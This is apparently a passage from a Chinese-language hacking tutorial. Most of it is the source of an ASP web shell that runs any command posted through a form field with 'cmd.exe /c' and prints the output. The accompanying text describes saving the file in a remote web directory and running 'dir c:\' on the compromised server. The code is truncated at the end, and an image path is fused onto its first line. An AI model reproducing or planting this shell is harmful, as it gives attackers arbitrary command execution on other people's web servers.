 On Error Resume Next
' -- create the COM objects that we will be using -- '
Set oScript = Server.CreateObject("WSCRIPT.SHELL")
Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")
Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")
' -- check for a command that we have posted -- '
szCMD = Request.Form(".CMD")
If (szCMD <> "") Then
' -- Use a poor man's pipe ... a temp file -- '
szTempFile = "C:\" & oFileSys.GetTempName( )
Call oScript.Run ("cmd.exe /c " & szCMD & " > " & szTempFile, 0, True)
Set oFile = oFileSys.OpenTextFile (szTempFile, 1, False, 0)
End If
%>
<HTML>
<BODY>
<FORM action="<%= Request.ServerVariables("URL") %>" method="POST">
<input type=text name=".CMD" size=45 value="<%= szCMD %>">
<input type=submit value="Run">
</FORM>
<PRE>
<%
HTML
图 1－56
建立的文件保存在远程的WEB目录下了，
dir c:＼命令的返回结果，如图1－57。